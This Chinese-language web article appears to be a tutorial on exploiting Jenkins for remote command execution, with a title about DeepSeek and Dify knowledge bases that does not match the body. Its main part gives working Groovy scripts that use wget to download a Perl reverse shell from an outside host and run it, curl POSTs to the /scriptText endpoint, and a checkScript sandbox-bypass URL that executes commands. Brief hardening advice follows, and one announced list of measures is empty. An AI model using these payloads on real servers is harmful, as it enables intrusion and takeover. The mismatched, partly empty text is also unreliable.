DeepSeek+dify知識庫,查詢數據庫的兩種方式(api+直連)

圖1:Jenkins API漏洞利用的示意圖

在診斷Jenkins API漏洞時,首先要檢查Jenkins的配置是否允許未經身份驗證的訪問。這可以通過訪問Jenkins的管理界面來實現,并查看相關的安全設置。

常見的問題包括:

未授權訪問:確保Jenkins的管理端口和API接口僅限于授權用戶訪問。這可以通過配置防火墻規則或使用VPN來實現。

錯誤的插件配置:某些插件可能會引入額外的漏洞,確保所有插件均為最新版本,并定期檢查插件的安全公告。

日志記錄:啟用詳細的日志記錄,以便能夠快速識別和響應潛在的攻擊行為。



圖2:Jenkins安全設置界面

通過采用上述措施,可以有效減少Jenkins API漏洞利用的風險,并提高整體的安全性。定期更新和安全審計是確保系統安全的最佳實踐。



在進行Jenkins API漏洞利用之前,首先需要建立一個安全的測試環境。可以使用Docker來設置一個Jenkins的實例,如下所示:

docker-compose up -d

docker ps通過這些命令,可以快速啟動一個Jenkins環境。啟動后訪問 http://your-ip:8080 即可看到一個已經成功初始化的Jenkins,無需再進行任何操作。

圖1:Docker環境中的Jenkins界面

利用Jenkins API進行漏洞利用,通常涉及Groovy腳本的編寫與執行。以下是一個通過Jenkins API執行shell命令的示例:

def command = "wget http://192.168.145.128/perl-reverse-shell.pl -O /tmp/shell"

def proc = command.execute()

proc.waitFor()

println "Process exit code: ${proc.exitValue()}"

println "Std Err: ${proc.err.text}"

println "Std Out: ${proc.in.text}"該腳本通過Jenkins的Groovy控制臺執行命令,將一個反向shell下載到服務器的/tmp目錄。執行完成后,可以通過以下命令來啟動shell:

def command = "perl /tmp/shell"

def proc = command.execute()

proc.waitFor()

println "Process exit code: ${proc.exitValue()}"

println "Std Err: ${proc.err.text}"

println "Std Out: ${proc.in.text}"

圖2:執行Groovy腳本后的反彈shell示例

通過以上步驟,可以成功利用Jenkins API漏洞實現遠程命令執行。在進行漏洞利用時,確保僅在受控環境中測試,并遵循相關法律法規。

在Jenkins的環境中,利用Curl命令結合Jenkins API進行遠程命令執行是一種常見的漏洞利用方式。這種方式可以讓攻擊者在未經授權的情況下,通過Jenkins API漏洞利用來執行任意命令,獲取系統的控制權。下面將詳細介紹如何構建Curl命令進行漏洞利用,并驗證命令執行的結果。





在進行Jenkins API漏洞利用時,首先需要使用Curl命令發送特制的HTTP請求到Jenkins服務器。此類請求通常包括用于執行命令的Groovy腳本。以下是一個通過Curl命令上傳并執行Groovy腳本的示例:

curl -d "script=$(<./wget.groovy)" -X POST http://192.168.30.130:8080/scriptText

curl --data-urlencode "script=$(<./execute.groovy)" -X POST http://192.168.30.130:8080/scriptText通過上述命令,攻擊者可以將惡意腳本通過Jenkins API傳遞給服務器,并在服務器上執行。這樣可以實現在目標系統上執行任意命令,從而達到遠程命令執行的目的。

圖1:使用Curl命令上傳并執行Groovy腳本的示意圖





在命令執行之后,驗證其結果是確保漏洞利用成功的關鍵步驟。可以通過在目標系統上創建文件或輸出特定信息來確認命令的執行情況。以下是一個驗證命令執行結果的示例:

http://192.168.190.134:8080/securityRealm/user/admin/descriptorByName/org.jenkinsci.plugins.scriptsecurity.sandbox.groovy.SecureGroovyScript/checkScript?sandbox=true&value=public class x {public x(){"touch /tmp/success".execute()}}通過上面的URL,攻擊者可以在目標服務器的/tmp目錄下創建一個名為success的文件,作為命令執行成功的標志。在Docker容器中,可以通過以下命令來查看該文件是否創建成功:

ls /tmp/success

圖2:在Docker容器中驗證命令執行結果的示意圖

通過以上步驟,攻擊者可以利用Jenkins API漏洞實現遠程命令執行,并通過驗證命令執行結果來確保漏洞利用的成功。此過程強調了在安全防護中的重要性,即在設置和配置Jenkins時應采取嚴格的安全措施,以防止此類攻擊的發生。

在應對Jenkins API漏洞利用時,采取有效的安全防范措施和漏洞修復建議是關鍵。本文將從升級Jenkins到最新版本以及強化訪問控制與日志監控兩方面進行詳細說明。

升級Jenkins到最新版本是修復已知漏洞的首選方案。Jenkins官方會定期發布更新,以修補安全漏洞。因此,確保持續跟蹤Jenkins發布的更新,并及時應用。

圖1:定期檢查并應用Jenkins更新,以防止已知漏洞被利用。

此外,對于無法立即升級的情況,可以通過修改配置來減輕漏洞的影響。例如,禁用不必要的插件或功能,以減少潛在的攻擊面。

為防止未經授權的訪問,強化訪問控制是必不可少的。以下是一些建議措施:

圖2:通過日志監控及時發現和響應異常活動。

定期進行安全審計和漏洞掃描也是確保Jenkins及其相關組件安全性的重要步驟。通過綜合應用這些安全措施,可以顯著降低Jenkins API漏洞的利用風險,保護系統安全。